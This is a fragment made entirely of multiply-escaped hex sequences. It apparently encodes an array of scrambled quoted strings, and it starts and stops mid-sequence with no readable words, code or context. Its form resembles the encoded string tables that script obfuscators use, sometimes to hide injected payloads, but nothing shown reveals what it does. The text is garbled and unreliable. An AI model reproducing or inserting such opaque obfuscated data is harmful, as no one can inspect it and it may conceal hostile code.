x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5